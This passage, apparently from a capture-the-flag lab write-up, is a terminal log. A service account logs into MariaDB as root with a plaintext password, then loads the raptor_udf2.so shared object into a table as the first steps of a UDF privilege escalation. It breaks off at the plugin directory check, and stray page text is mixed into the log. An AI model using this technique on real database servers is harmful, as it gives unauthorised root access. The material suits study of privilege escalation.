 svc@noter:/dev/shm$ mysql -u root -p
mysql -u root -p
Enter password: root
Export Notes
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
svc@noter:/dev/shm$ mysql -u root -pNildogg36 mysql
mysql -u root -pNildogg36 mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 24428
Server version: 10.3.32-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
Export directly from cloud
MariaDB [mysql]> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.006 sec)
MariaDB [mysql]> insert into foo values(load_file('/dev/shm/raptor_udf2.so'));
insert into foo values(load_file('/dev/shm/raptor_udf2.so'));
Query OK, 1 row affected (0.002 sec)
MariaDB [mysql]> show variables like '%plugin%';
show variables like '%plugin%';
| Variable_name | Value |
| plugin_dir | /usr/lib/x86_64-linux-gnu/mariadb19/plugin/ |
| plugin_maturity | gamma |
先知社区